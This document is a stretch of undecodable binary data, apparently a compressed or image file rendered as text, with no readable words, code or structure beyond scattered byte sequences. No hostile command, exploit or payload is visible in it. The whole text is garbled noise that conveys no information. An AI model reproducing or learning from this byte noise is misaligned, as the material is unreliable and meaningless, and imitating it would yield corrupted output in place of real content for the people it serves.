L]B/q�����-8�YJ$i�R4�تy�N���5S*!ԧ��yr��y��z)|���>$$"�ce'e�,p?����/��GhԱ~0�=�hA:�8�q}���E�4�W����*�)�8���o����s�o��ʬ�۹�ـQ9�4T����\
k�N���Yror��cy&��LvdY���8��u;��K�i_#w���u���\}�*����|��Q�0�§�FD���w��i�x��(�eFsQ�~[~�{�hu!??�X���|v�`C�dޕ��e�)�E�Ou��fsh�k8䷖m��m=+x4A�+{�#8Y�ɢ�����X'�����{�C
��r��������'������8-E�/>9Qa����)� � ශfT�M�1��"u=S����̬'�I��8f-ͣ��hUn%<���r+1i�ŏqX}vWd?e����kP�mhXt�tN��M���sCf4?��� �,=�g��5A7�\��J�U�(�uUdn���X�Pۖ��
Ǫ�g���22��x� s��B��?uT��u ��!aT0��(��^̡�Qӆ3.Qd��Wp�T�t�C�F/ޥ�q���m�����2�*|��X�a�[t������3�k��Q����&m�I~����:��ՎT��uy3r����^C^˶�ˊ��ٙ-���D�"⩞\�tR��h��e�;K~���`^���b�������/>�CܔQ;��J��CO��WIH4`��}U\��3;�ɏ�\��y��.�� h�ĸ��=e;���VZH�� D)!k�b�՜��=�f��I��jX湨��6�e��}��RV<���[� )�9��EZʚ����!��%����a"�xsT�q�B��У�w,n��;GOֆO?u�kH|� �v�h�W�~�;�)�U�_��������Ui4�k�ٔ^�(�K�R�4��uv5��@3(ccG�k�ᮦ��k�x�������Cq4�ſ7WDנ�~�U$5l�+n9x)�����_�0ih�-1q���U,����w4���R���s�b>�6�ǂ��f���E<���+[D�}/�A��?��ą�g�Ux�
O�Ѵ���e�N�*�� �W�'���f*�嬝�1C[�0�p}����ɲ�� -��#��f�;˒g�?��;��1k-��x��,��v�+#�p w��y��9���6R
��C��k7���B�Ij7l�RT��E&W�F�J�bJ`<
����¤/�s�w�>�l����*��G'҂�����ﰢ���ګiY���Z�#����o�bc� �M㪏�����	�$���zfO_ ����]uAYF�Gr6��y(�N:��A�L������Z�o�S�S��8<mc�b�MI޸9���4x(�����=�0ݭIT�F�su�PPb;�>��e����,v��К���:��y r�܏��m�(,6]�P� �����qx%)R�J��!��`�:ܔz��Wc�z�Y��w�b��`��0�.�X�Yl���Ec��9��c�\]6!+��V�4�c��V����j$����������q8�R2��hBpR+�)�h���!�%��Ný�oV�K��I�����!���B�vfۭ��YF���lƒ�<�nd�zᦚ�7ѱ�N�����J�r$�-aǊ+��7�ҘŘ�7�x����*3W�A,c�F�>)�sJ�`tY�	�<TRob�O�����.�y"/��jm��+��%��aW����~��7�+nY����g.Ԗ�뜫�OD7�l�F_���C�)b�4O����W����P�i�<n`�M����?u%eT��;��h{���(���^���<�e5]��v�=`\5�Sb�����2.8�EI</�t�9�GӒ�M��S�q�nJ<Q�9#��c����8�Y"�����^���wz���y���U,4���cop	�enRH�6Q�`���E<5�wYn�c�߇/Xy�X��=3o}\����͹���i�8�-����`�:V��.���(!���=����L��<w��.��Vkp���z�'�a�V����>Az;,��t��[�osT2v�3�쬤�]�l@�]
\>��w�3_�bX_U�����~���:�5��J�<Cy�M$ўv�-Ԏ`�32�� �ðL:��3��u�UGAA3#�'�M�ɰ?eK�SR�M�{-�n)W3��Tϵ�n�L��TO,7~{�A^'�0y ��L�}�_�7��:(e���㝂��(�XTg��V
��� 3�m���K8� qߺv�?�(!�!�lG�(�_�T��I�u{ܯJ��`��G/曦d�Y�`T������PF�AP���
&2&��Xl�����^�c�)�u��Â���6=�F#����Iyq<ʒ��ܶ�7�{�R��f���r�r�~�J���nl\a��u]ޅ=��,o��Qӱ�:'�-���䠩y��tv�5[�XK�y� �^��.ܧ�(U�N��mkdW<��1��tn�{�Q���N����f����ڦ���tӢ�7S�� ��!�'��T����%��n��l��(�\��O�����+/J��]n\��\��(�w\�Xl-n�TR�6�FE�F@��L�pKR#�w���䡪a�yC�Ɠe&9񸴀Z5mЬ���xp*��������^�nk�<U\�wFD�7#��L�C�s��*��_!�#�0XmTq�����c)'{��7~�Ѫ��-i=�����v����Frt���Ҷ1�*�j�|�@!�l�%J�@���@hq^���������~���Q?|�vKwrG��B������)*j��-�tq'�6�fN��������Z�5�k@ �Ua��ݶ��e4���զ�O]$��I�_��F(���� ���`��������E䫨��Bs<y,NKau ����7���O�G�5VAa��!=����x�t�-j��������FҊ=��O�a��$�[�j^Ӽ׊�F��c1�8!K�����9�� ��ՠuC�c�!U���ּW����`�ԴJmv�l�m����n��U3p�T;هMl���`��=���y�P�ZJ��U��ݐ{V�U��#��5��i{�WWFw�����Or��˅Uy,�������!�3~�xll�)#�x(�Ӻ�� �1������6�|v��8�T��� ����ɭ� �M��r���ꢗ�<�WGYon�hS�3��JF2W�K�����-�����.;�ed`�hVx�U��#��u��G�:��u��J�����cpp��l�S�� �?e��A
�dr	64�٥�Sc�-���ї]�w�h�A7d��QT�"������Q���O�Z~D6����i��7]՛?�m�E�&�kG�yU��)��~(�^��o���t���6~��)�~k9�u�*������&�z�kspRTӊb$a��E�U����1l���hD�7L˱���˫\�E^�X�O�l�w�=��+�+%�`�2V%9}3}\E��o�<�r��-�c�ɥ���(&0{GG��,W�E�P�:cܔQ�}���X��>��c��1?��~��)�T>	[#�XN.ڨ��>ߪl�����_�f���6\����rr�Zw$���ml��6��v=�|-c]~������F��1pq��Ě��s��Z�v�}�r����SX�ʢ����Lͬ���h*��K+mzÍ�|�Tn�������������|��Cܞ����oW������V9�p=:�����gv���'��V
.[H,P+������n�AL�xwop��/T�:78�J)�#���q��3�$��ek�u��8�ϒ�ÛR���F�fUψ�S�����u����8a�|ֶ\=��	o�S���;��� �o���I	A�0=��_�V+؈��l>h{��ô����v���;�f�k��ύӛi|v����TS́�a���v��M�iﺥ��˺�܄֨c����Y+�ѻ����I�s.B��du	-r��*����%��N����sϴk8����7p�76^jV<����a�e�$���� {u�08���R���y}�9M�2o
U���sڱQ�~`�@ly���ӱ����C���h���4nu�*��s���'dx*&�?� ��h˚{Ad���ˮ��5W�9����>S$$1�G(�����)���g�Α����T������O�O�˸m��DZ��㨍�ɫO�,=�ͻhi���|��c���(�l���@�G���<�Q7�x�ة8-O<�dݶ�L���zX��
_��!zWx����@�*���v{�4o��=co������Z�����śh]������m׫��<���L��Ŗ��k��Dt�do$>\�_^
 �Յ�zk  
/u_=\!��7\Ǹ*����qn�:̷D����6N�NˍUe0k�,�B?h�w,���s:�n�q �� �'�e����h�s�^(lj��x��~�s}*�^�O$�8t��(��*��6���@��ڗ�h���J����ҷ��)Y����C6�phU����~��5�Q8�]>&?(x���<qS�nų��uFQ��~wT��\o��V�ot�&��ͻh76�O��PӘ��{����WS�d��ʒ,K\��D����>rU$m�2�p<���yN�#ތ�
KV��7r
Ḽ��=��(��ɦ��Z�M�?Z�O���(�*I-����&PI�ǉU����}`b��ٚ�iw�!cTn��5�����)���[[;��G��{@~ʎ�F݆�T;�$&�B;(L
���C��)p#Cܩ+D�=�G^z���IQFJ���p��@��͟��ѯT���=�i�E�5O�����>���E���u+­�1�0����0��:�{�}���A�Y�F�5��^��͢�2&d����G�e,���*Q�'���֧wқ�7�6�rQGk�x �'@�C���3l����N yc����ke3r�#O�dm�I���w���)��`=n!`����336�,���SD�-�N�t<��2Fۂ��7#T\줍M�P�9�6`#��E��YC���:��zj�w�xLhkCG ���(}�����5E�Q�H�������c�09����<b���6��X_>���(���0�l�Əf���;�z`���k�H�"O5�7�Vy#f�^�>
p$��,^\��鬽�V��
�z�("�� ��)��C��n��	��*��I,YC����_��Z� ��ۇZ���Y{m�;G�UY���Z��mB��EP�#�� Z�\8�ȹ<2v�e�mwi���і�
xc���m���U���Ĳ0\��s㕡ö��:A*�ݽ2�V���Ӆ���&��l�{��*�J���=��g�F&�b0�����9��h��� uQǚ���*H��I�oW�pU�;�y�ݗ� JØ�R4��4*�vN��O����[��C8�r�<E�p�������&��n�Y,muD��eIYGx��7X]�I�&�{��'�|Ůl��94ֱ�(��X��-�~j�7͜�����S5YO�� �렂�胲�)N�"����P-Q/�P�6��9(�1FڡQ�3�;����X�>G�Z�+�����[~�fvd� q��T�:9C�:��0$}�ْK�ǚ�"c)��e#��`s� p�S��bs�w��*Zc_{ο۹:1�S��F?�Y��� e�RӲf�]���l���p�[�T��m�-�F`J��}<������,�����L���g�F�C��čզ�D`n��̶��s���ő=�����ڠŐ(FR��X2���A���J���:`����ř�aT�ط�
@�:m�@UT�tR0�H=_,w`;1� ����D*�����U�"������a��8�|�!}Ɨ^�3�7�&��hiw�iI�c�{:,��[��o���ַ4�,B�Y������5D�߽�D��<��~��%�L�70{��JhYFL�In@an^Z�`��76��uQ��74F�ݿw��S��,�y����ь	w���|S8 �fp�b�Ʒ9�cC��4Q��n$�W��� ��t��M�������c�Mw���-��j��$�꾕�W���x� u�S���lַ(hRa��Ǩ�G��ʤTј�7d[�7 ��ټh��u\�,m���g�'�CWR�j[��۴i�S��R��F4��奘��re�~D�*gI$|���5or.h9IF��B�]���B05�:Aċ}�������v��I ��!�H��kv��6�J8�c`;`v�qQj��� ����tH{�q�ַ59T��7�lz���f�P�fŧp��*(� *���	k���8k�<E ����+�J��wN$�\�� e���+����gJ�Ȍ���U8������btR��B� U�e"F|A��L�6��5��.B���H���y��B���gD.��<�����@uۋ�,'�!b�۰��t@!Ҳ����*��,��nh^'�j䜤X��"y(6ZV-yyu��T8v�6�q���e&�Y%������p�%k	7-��2����+,�?��IN����qx*J��,���;�-�Ϋb�p��řyİ����B���y[�W��ą�c��X~�,7�G5�[˛]g�Y�L{�ˑq�*M�al�ipq�����_Bs4w(����{��A1�������h���6YYYY?Eeem��Hޡ�T���''�X�<�T�C	��Qa�2�Bo��Ϳ ���q
#q�3(�otȇd�k�8�Ե�,潪��R�#a$x��A�����*�%�h�q�UT��������ěP��F`5��=[ ��<٣��S`n��EF�fd�0qg%�V�6u���fz�o_�UJb��@.Z���G�]�ly�㪄H��v[F]�>\Q�1k�u��'�/�#��t�u	�6c#�B{���X��P�6����?�W4xM��)�H��>�f�U�eIx&k"��4���1nb�_�Q�RU�b���T���X7�k�	{r;�x���Q$Nc^X�N����>g:�Wv�ދ�V/<u�q2>�o'&Hd������T��#��l�8�����d��$^�ʎi���i��pRLț���o/�R���e���W#����ĬA�T�h�E�m���ln�6��4L�9S����\�S�t����N��i���?2���"�U�/�;Ȫa���S%���R�OV�����Գ�G�e;����C�,����q�b:�O����;�Z���v4���4S�R��	[�y�3[qSR������ai# �y�������(i�-ܿ4W�y*z��B@�4N�ѹ�`wY�F����?38�<�r��|e�vS�d��d.��Gr�s�u)�<U��A�2��&H�-S]g]5ٚ
/Ҁ���e�~�֐��Vs܄�x;��!#{�vw��ށt���	� J�uBry�b�s)�p��EK�I����uA�?�7�30aʟKȏ�:�5��p��ViF�Q��8����;��w5�ɺ*)_ 9dv�'�z3H�Ą���}��WKK-.�kpl�$n��G.|��m�%�~��Mdm��9��������Qc��Q\�j�s��@�<J��N*7�Qv��y29���h�Np]��;)�v�����]��^3RL>B�Fj7�#Yb�VW+9e=��*H9�(9��GD"���	�!f�"�s�e$Mnc�9JmUP�I$kZ�<G�"�yŞ��p�4Odn6p��EIS�;���"Y��?��r�nJH\w���"9hZ�t��@n�4R��Ð湷4X�{K\.�Qa����P#[e$,�ex�P�:�|Õխ�qg; ��� s��$ \�2IF�Cx�\ީ��ǟ)n�ȡ�J�J�eF������m_�3�,U)�.��i
�^	�T�j'�	�E�d[��d+!YOrܬ;�Я�'�}�����oe!Xuf1I];���&_�ꢎ�Q�p���v�1���<f���Sa5�vi����x'�,q;���%#ga�U�\�74_�*X�{`Aj�N��9�tn`sr�W�)��a{�`���<n�%��P�g�XJ� /�-�2��{���!i?�rT��>��\챍�WV)�>G�+��5���3]>��F����n<���
��F� ��L�f8x'�\>B����u�=�8Y�����:N*����hpO�)�`��*
�zG^4�ޛ���,:�6�|�z�é���]7�p�������IZ�T��S&�k@�@�|�9ԯ㐧CE�<�����x���\8�D�6Ff�����ׯPE}��Uxˣa,��M����b�)�2'9��E;^Z�:�׷�F������i���G=�{	��35��ێ��U��)�#�)2y(�5K2��Ͼ�E�hj��F��!�v������MZ��Vw!3�e=�}����A��+�v�:.�ӓWG�S:��f���;��+�Z�#�\�x*ZQ$�X�|�-=b�p�gc�0���G���Z���v�Y�d��t����J����+k��J�F#�s!%o5]�U�9�����Q��Wf�5Ux���� ���8X���[]V���E�d����4�\���`c����W'�4n{HmЅ����ê~R#q����y��r�>����+�XOx<���S�,��sFg0vn.J���K��5�ײ��QT4�4,#'�2:G���o�� (�i0�ܸ9�gh�6;-�!��]�;Om���W����i;�?��tq��/�\�ۆ�IIM6kXںb��u�&:w�l�w(��Px��G��[���������#��r� )�h�s��?w��j�uSK,M���tPRz�-���;���L����eB56[U+�`,z�_E8��u�R�A�Ϲ�B��<�p0摬Rc�Mw�a���r
����j���M�;�bpM�V�� �3�����TV�UE�u3�f�$�OWM[#_`�i�;�Ȫ�$�H��Z�p����II����{�:�8��6�p̉R�SQ���K ��ѳ����x��q��H�U��Ҥq2f���o%�u���n۪����o��Apq'���bϾl�ߊ���T�f�d�CZGeeP٣vf<u�[E@9^{�\���_�tѰu�
lV�;�U�W�{�D7aR�ސc2�wNb���6���WR���M®���c��:c��*J�b��k_�ܛ�X<k"�������n�,��8���[LY/n>���
���V����x>���O�������P��[�M7j��r��Ң_�r�:�E�`*��s�6bf�w���K$q����T8M}��L,���Jܭp��R�5�յ�:�ͣ]n�
<���Đ8�\�V�m1��y��4.t���38cD���#�3�F��&�x��?U�P������M����V�A=Cs�z�ʒZ��5����.J� 'dl��K���6�����,Ll���5u�{y70i�?�o�`�N��.�ӽ��1��.����=A�[ܺ�t��ܧ�[��7��|ԱUm��5ۊ�a�Ulnm�gm�`�
���1���)����M�=!�TGE\�W?ōUb�r��t[�_^�Jo@��zy�R|�X���z��t���۸��`7��k&�&�m�y)�:�z��91
�ӹּ��S��y�7+8��6|Y��L�F���63��7p�T��/)�L�9pF�}�������XO3{���Nu*|<��@�k�&K�ni�O􊦘>
+5��@८īFY$q%Cǋ�*�)�sn�'@�����A$��w4rXt}{�F��T 泸\����]�� t�ڱz�~\,��v��&��Z��#p�|��kGpP�6�!��(�����b:V����`�6��.[�ǤJ�ŵ��	��b[�N��n��v����U.df7��r���Rd�Q9���֓�`ih27��]	���ӴۓA��^��_�� 1�Uu��ߕ��� |�N��v�>%�ǚ�
h�p��5�5_�t�%���Zl;�N8��Xl<�F �2�l�\8��h�� I&��1��<E1=�[�bT�sZ���EAC��yf��L{H���n8nJ��8�[������#��yܔ�:���w�
6�kG%R����xTݽ�����}> �~(��}�sse�o�Dtc6X�����M�ķ�YB��X�-{���z#���?�hM�9��U�P�Q�'6Qf��B���n��o2u*��(�?�ڬ^�S�C[f�
����TYH���:+���neAOLל�u�;\+G�?vZ�8�]H�5�� �V_k#}u��%�6����q�h��SK��ϴ�u{8��X��3���tR:���|�ٰ�,��C3_[�w-ą�_� �OK(9��{���o"ĻR8������1�Z�=PJ�.�p�&�ב��T����<������0q�>K����Wp�D�w��� Y+�챆�V�9����=Sä:X���� �X�����-�ݬ�d+/����-[������P��
���fD�vO$�ap��� ��,z<��ܧ����eA��8�~#��5=F�,N 7�q~����&��=������M�[��G�j3f���:9!'<�O���z��epd������}����{�>WP�*�|��M�E�ً��h������Q	&B3�
,jZz�ijn���6ܬ��Z��y#���vO��*)� �����k_�S
��7  �Z��Qӆ��1�t-���Âs��n���T4I,^VTdj9�O@����bzO���e�VZ���Pw��0�YG~ЛА�^� ���f(kQ�&��X�U����GU�DӜs
����	��� ))⓴�P��m��}�����Uӵ�MU&���q
��W�m�C��(\� 5*��� �l��Z�YG��䋬��JyNR|fl�xd���_�[�G�Պ�"��A\�����M����aWb�;��)���]�hN�ߌ|�s����e�� I\@+9j�;��5	��7iNO�|V���|�R��}]!<7�Q��Z�(�&�3���E9=8�2����Lգ��W.~���� ���_�w&�PWN*C�g�;Z�w����橫]K�q���QT4�U+[ܢ~Icw��;�4&�Ӵ�''*��,��QT���D�
5�D}�G�r)��|Gylgi�CAn�����X��)> ��m��wi7�
Y���q�@�gT���T����<O�ah�"u
7M#�b-�C� T5��$�O�	��mpN	ʤ*�iޚ�TO�1B3:Ƀ�d4D����H�jC��$Y��i��J�։�A�{AqzoC6����N�(���yqş���Ӂ�VQ6��mVZ� Q����W#�R��/İ��Y�SSSSv�98*����>I�ڏ%�S��h���lvǩ�>;(�N������T�5��:C�gm7�S8l�E�6_�V��<�Ý`��Ŧ�� #��sx>�zh�w7^�U4�7s�v�Qɒv��F�ҙ�iNNS �m�L���Q�T��J�yO:��}�<\��<
�H��7�Ѵp)�T|
g��]<�ò�CM+%�.�ʦ���S�˗V��g�;�y(�d���9w���E�!F�訟�0v5}�99J4X���E��j5U��)
��a@Y�l��^��'�!�
g������ǂ��ԧCvw,�X�:��IO-�ؑȎ�+�ҿ+Hm��v�,.M2��A7aNO
No��T\�W&���')��闽;(����|�~'y��d��JiӦ���V�r8 [�X����81 p	�ϳ�+�/�v6�9<h�Vu/�-!P�U8� n�S�v�?YZ>���Q|3��?��>d�%x��Lv
od��zo���o�;6Xw���z���U#���P(++���ęx���T��MMA]8��P�B|6������K�S|y>���M�e3���uutJ'�V|��(_����f�P{����&�698'*�v9?�U?5 �cv��'�)���m��-��� ��B�ҦM��S~L��D�O�*����Z�l)���9�������K�&�Қv9=9UjҤo�M�)�0.h Q)ȩ;)��3�(�h����S�����C�67�|�xt���Ѿ���;cT�8��E6�Yf�*r���eH��5ɥ5�S���ݧ}J�Y����)�cf����������#�J�?��o���'{���v0�J������(�oU$��hSO5N29��F�M)��8')ԭ���'�?eut�S�Gx�qAF.����+h��Wń���|f}>�C�I����5C��v��_�PL���:��/�R�c� ���0��;!����;�_n3�,K�G�v:?�+�� (     !1AQa q����0�������  ?��3*T�_ p��(�L|U�J�1*�>%��>J�J�EB���7�'�aT�\\��e�$�R�r)!�sR�J�*T���+���j�pT�L�XqY��#�Ax;��_���o�ùD����9CܢQ
aB�R�qP�8�S�
��T	R�+�Q8��� )��.ߕ�| �$�Q�C�b��,�--*T�C\��e�J渦�T	L!h	/���5<L�옟"~~���*�W�M�J�*W S1�(����J�jf�J|+�sD5�p���
�O��G�FQ�Ã|�ƦO�3��Y��Oq�52�_��Q+����J
�?����� �f�穙�'	~ 	_��x�"|��"F���s$��@W5p~?�d~'�����=8)�I��N%�N5��&.T�')d��5�����CK�����g��:a�r/*e(�JD��J#���PJTf�\���Ĳ\8<*TZ%|T�yW�{��3x!�	k�Ϗ�3(H%p��5��p�@�\)��.�y������*0N渧�Q/��*>���%�<��l��OJ�!xHJJ�-���J�e��$`�J�y�	�0��Sz��/�q�u���B��p���8�8��� ?m�c|��5�g�Y��D�&��R�L�|F>$IX�Q�[Xȭl�B㿼�C�F�Hj&�*w4��?�RT/�Å�:�� &y����k�s�!�T�� �<����%�P����Q*R���YYB!�r��ǸWQ�'��P��K?pV�Xb;�`7�c<}\�|�6X�X��H�P%M�$��j��2�(�I)��|.�!̿�'��Xc�5�\��T�P>W�{#o�U�K�gb{˿Dz���~t,���k�T��+:C�CP��IP~����4�<�� ��%���y	��?��s(�@�<p�6c�Mʭ�B�9\Gfr���7Ő~;T\a�b���0?�(�.��4�N�2�0 k��;��ꉀj&���6x�b] O��?xm��M1��.�� dWIG���\!��U�S������X�57�����nl������V@��S��K��$���'C���OԀ�\��#*ɢIQ_�� ��%�g'��!g�;�7���]_�,�k�f�wϪ��C����퉌��!�h�lf���S��E��g#0�ʊ�e331�\	�8KU�O4�8l���l�e��7!���O�������PR�8����b��9�LCQ}2��sP%qP�87-����`(`_��&�O�e�p3��4"ǅJ�@%>%C����"�T���{��[�C͙5�*%c�(i�e�{3=2ϫQA�K	����)�S�.U�
>��~��P!�@�`� ����3/�����Y�U�BG�^�8�,��Lv�ʌIR���~7����Û�p��F���K��3��Š���Cxf���Z��\��2�m_�%���JC����1o�#�1.!��R�C���F���m�Cb8#�E��(�YP���
z�r���u�J����3���腯p������YAh�Ė��y���,��MMJ@���Ck�����2�h� ��Z���%�ݩHG�����`�~Q� �D5���R��5�h��H|��w5��{�������ά�k�r���T/����_]E��~� @�q�)�ใنf��
P�X(7�8%��l��`��ة}�>� N���!���a�:������G��|(nj����bZa��W&��c�0�A��	x� (1/�k>%>�+�/�M[z�":��4�&����0`��2�#�{\7��q��T�c�rD��Bmk~[�	��z��b�C?�\�	S��i)�x�����/#Q
Q��99�Ƴ<Y��n:o�������s��ˀA��J�]�}@��f���E��,�,ۣ�0�%�AJfe��>�c��`@���;a���ϖ9�zc�� ��(��e�/�B��!��䛉�@�Tx��3_���6�2�o�8�� �X����<W6�?�Ru�1� P7�<��^�m�Z��,��h	ner,kS�o�	�2�!h����3̙y���) �0w��e�b�Ny!.p.��+����AO����<<��'2�"+�N/�d�A|� ��(�_1d��sU7�-D�n��4/� ��&ʇ�c�UJ��b��h��'�Y�	w�X	4��h.U\S�t�b`;=�"�������J8Tp^;��V�%|�yڼC!� �\P�O�a� ��G|_
-\���-A�W���~�(P�4�'LP����}0���$2�b�TE8�����#�Z��"01{�8n�&Ji��L�e��u�G��E�W�8��?�
>�&��8n3W�i��� �b�.0�`�]Z{$���g��W����~j�Ph�)�K���D|d��e�Ap�� !ל��-4	�aU��``�k*1c��L�T�о#�P]Y�4���ԫE޷6�{��t�|������d7�˃� f��.��p��ė��2���X�a������#ge��B�>A��n�C��S�v�fS� /qEE`(�9������3f<��t�X����x*8��R��SEL�ˉ=-��T��8���C��p+���+�A�u�t�B�l�Ljg�ԯ�8A<C�{b#�-����u;8�ZO�c��=���C��2��l������Eg��u
����/�����]	״}I�>F"<K�i���������x�_2 ^� ݂�iC�Cs�!�T�QR�r�#���EG�Y͎��#Ew���k�%p��S��`���h�%A�:�6��G�$Q��&*L��^���:1:�*W�UTE�|2���*^t����ګ� �$	C/��n{�� "�;���5��+��j0��g���ܤ�X�Y,n]^D����/�������� %!qN�˜}�G�1<�e
�uAJ��i��y"Oe��'�"J`�n �>5聽�+�?�U�}���9���Á�T7�
��J<���&��&�~'��T��\Q�Z���EF���ۗ��Y�s_��{,J�&U�V�, X�līG��t��X�\�T|�:��2V"
Fg~XJ���>���cH�	�L����@�۸Fh�S_���T?�7���N�i�\��:䴖K兮6TYDEX�XQ.��FP�0��"6��X2_k~����@�C�L����l[D���0JXܥ
%��`�AC���3,a*�ux�-�͒�.�M�)� ��YW�)rS��o��J�H����� ��!�*���S�&��S��,ʀ$5Ɠ�K^F�//< �f�������~��7w��CK�8T����*��.Hk߽Q}2�Z���GL;��.��^TCL�lh��I����%T�(��d�oC���ԅ1� H)��Q�\�{o��p`��K��H��uBE忄L f��5.[-��F-E�F*8����e>V)�m����[8�d"=���62���H��-Z�<�:�:k�@��Y`  �
"�2�w}L�SB�����>�gU��7���K
���4����p1]��>�O'�5����\�9O\�&��� ���,��<n7�h�����[-�7.1E��S����	x��!�څ�j堀!�m�!ڃL�$�!餬'Y�Ku�� Od�`X�_n���``0K"�d�1�����# p��!e�|��
I�%��L@jXN�kOӳt �_�8<��^�7��p�M�_�B��(��^._+�wZ��&'x���F�� o�
^T�T;�D�ݺ�Ӌ��^pC�L ��� U'�`�@ ;��0��w��.�e�J�h�"i�$<]� �S9YVz.�RJ1��G�W��"�ױ��`��(��ϱLprnP~ߦ]���0f��<������%����e1?p{(��F�O�e�� ���>G�5ޒ��>e%Xz�"�ᩤDWds�7���+P�\�UP��!z���_�]���k�	�D��C�Bd�.�������~�4C���%<���_ft!�$W3�<\�/�dQ�?�� �� �����-�Dt&�`�������*�Z]�I��*x֣.�;J��(K��M(�Db�Z��H�_�~ �[u:��m����^Fc[��U�jO̷H(��9�&!=���~��MS"���qa��'��"�c��zem���}�(�0�� R�A^��naJ;M&(�0�"X-!Pf���f�����8���Ek[�TU�xo�&g*��	�5���]"Hz;/W��E��FsW�R��\r�r���O:SP�?���!��y��Q��TT� ��B'��'paCq�(^Y(^����7 �p��o���/�H��bY/�]�/���Y�����x�w�2�UX���w�uG�\��E�"UR� 0ob�VJb!a���&� ���W)@�
�F9'u?f!�CB�t�!c,j���Lv)UW�mG�!�� �f���`��
��a!ae3�=�ō�m���誃_��{�!� �SĀ\"��7������O�Y�7�Lh��A�x���nf� ��/��yf��l��P��G�.���.�����)l�G�FbʵvF=J�_LH��JwN,��dF$՛�bt�� bL�����`���qT�IlW�Lc�2
�\ɟ
2��ԙv��Cȍ
��N���d�6����r����!y�Q�!��q����G�x�Γhi���&L�G|gŌa�d�ы	�b$/cѕC�eC�Y�8{vs ͰZꠇ=(� �d�( ��XT��"%2%�P�pX�޽Fl��N������'��0Ĩk��q,�1�ʺ�"a�B��� ��-��e��+�� �8� �C��?�*?�i�&��5��=p�-���𱆣�U<� �Z�:>[�[���©�*}����K�)��gpV��*����XXJ]�GC{�F���9I���3(w)c�	9ҭ� ��g��e1W��L�5?
�?�]l�`BX�{d!�<����Oؔ��`��b�,���\�lD\\��qe���4Ó��/U"九Ժ�z�5c4�>>��!���$nصE-�\G�@�5Cdi�X��³	 F�^>�+N֓F�I�X���w2��Cg��Q���剗݉� /��$[{���97	�G�}�_����x�a����)�A������r�X�pm��\ ��j6��H�����$`�>"�O6a��4� }p�텖/�/n�0��R]ۆ����GA��MBDqS��~��0�����sf,p<�#�����|�QpM9>>%sl,V(傢�c�����/�[�(S��x��������C
�=\[	�B��)��#��֘@jf�����H}��!NDc;~lX#� �����|��� %3R��!��y@%���N�.���������=�~�y_��B(M��@�<�fb���R�^}��ؠ� c]�Q�"����;�a2zMvǺ^\T(���E�Z�/�P�C�S��ªz� B���$�,@��`��T�Nt@��� o�z��F?ܩ�K^�[��x3uQ��Â.eH?��K��:������K�m��01�b���� �� �J|T�e��t QlZѪ-V�+�%Wv�4����8�r���BA�2�����`� Q����G��S�Q�
ޣ�+
��aC����ю� ��?������84�P��._5�]�m�0 4���g�� a�d/��� :�w����s���n�$�:^��X���1h�5�SP�SH`#�
~�B�ZD��@,���E5,+p�[�bNR�1��/� O��Ϫ�І�G�8�p�T4�P�7�6N�����BgE_�@��凇���/���t�#�6QUķW3f[�ר����!`�G���͐
���wqr�R��}�r>�E)X1!�a啛�.�LUK��U)`�$���G�Q)f誕J��ÈrJ�q㗏�o�K<igP�	�*Yx��pA��Î�;�]�(����9X$n�ˉҬ4ߘ��a7VBE��͛����*��*dBllFʁ��3R슆t�ٝ������(a_�r��"��]��Џ�.�(	�ߑ!
�}��E��Ѕ�?R�3�����#)�� k�D�-AnM�Y��J��ߒ�E|ĳ����?U����j6�G��M>~�d�+U�#��C.bYwK���¨4`J��B�B�ͧ�T���s��bT4����q-�D>tu���E� �:_����n�� ѡ6��q����r����~� G�G5h���\\�|<Nx3��C���?~ ��!��@-����*/���T�P��rb�e_�A,����V��̻1�����ݕ����maP�y���PLl*�b��0��P��F0��p'�I~���ف�ïf\ʃe\U�]�4n�_� u
/o��1:!	� ��g����Wf�����a0P��=�-_P�J� ��������� �w�� l����eS�L_I*Tn*�JvGh�V�]� % ����K����f^��M9��u�S"vP��%��M����T��E| �*�m��5�7e tp| ǫ��^�� ?/��~-I����|���:�]������(�b�%`�Ԡ�E$ؾ��p����!�h�a���3~��3j,k@�l�Z��_p���p��Ɗ�Ol���AD�)*� �D����&b����}�����fŵ�O���ᨲpC�s6��A�H�<~���/#�I�)y�C0���uʉ�J�=�@{�l�x �2B"/\}�u�^̑^�X嚲(J9)Qo�&���[0]�K�LL�;BF ����O�!^ٰ@-}�2V�f%� �PU~0`O}��*�L���<lN�D�CD75���q| G���*� �K��3�LCW�sVO�1�w-�9@��ȇ��a�~e,��G�A�cp�e���q��A�V2�O`؇�_�f�L�|x�Q����am[�8�Olt(����vG���C4��@]Tp�Q� X[���3�(���0$!	�� �D��
�q7��C����5���P����[25PͰ����$2'����8c���&��2T�[��,0�����fq��j��?�%!;�j�ΨUF]�m>�����h���G�D��[��,e�02�TX���"Ȣ��wܺ�H<Y���X�%ŏ����$���� �`��6#��p�o��SpC��_Ih���_~�E���>s��Ifj:���4W��n�J��'c4E�!d����UE:&j�]S*�|�V�)q���Z%�D��Q��h���!������Tw�?T'�~$CAS�R�=rq(:���0Ë�e����=���d�� fi�pqu�~j�1�A�0?�TR����:< UH_��%*��q�З��(����O�)d��A@�b.�����Կ��9�z�3Q�YCW�v@�	��b���%���
j3e�R��İ�����4�+(��O������MxI� �*)���dt�R�x��so�2�Gq�2����g�LN��`i�����'���O�s2,|��2�z���%��K���=�c�BS�hG���+pG�P�B����B���4��cV~�:԰+�� ��� �M!�;w��1�W����������x�3fR�G��I�z��:1����!3~�c"P�#~�DQA9�Dj/,�5�3ڇ�X�aS�=�	+)�1���ܭ�k�h�t��v�
��4T���[��w]��M�)�Z��Fa�n��p���p���n���.���B�
�Pv85� ���=F�8��g���8�)+����~�\��-C|�uDJ�
�L��Й nD�E�YAݑ:�.��,�����Q�S°�V��^X=xh�({P�� v�F�k��ck]��	���,\�R��	6������ d�6�c-Jj!L��˨0"dW+.���zG�<��p�<}C|�#7����v�񴨯�a!��3����4�8�9��&�;.�L�4
1o0��:�₦!��!ݫ^�|H!���Pt&�<���J)�!I�,�Z�gp@
��eNn� �����-UzG�u���xm5V��!�����EQSE��C~��ۍg|��u���j���8w�ΐ�������)�}�
��y�� }w���2���J腣�i.F��`��v�T6�-��q�L�Y�b`Jҍa��� TV��k�3�}!�H�������jic�[�}Τx��0v��`~�D_3Wa��:H�G!���P�1�E��0[6?��!�"6l��ՊЈvp)a���ef��J���R>�7�.e�����ń�Yi	������!f��˕bp�T��d��vB���9����t�.�4S{���YR�r�F�Z-�5��� �
IBi6,�֐ɒ���a������Z �Հ1#s��"=� 
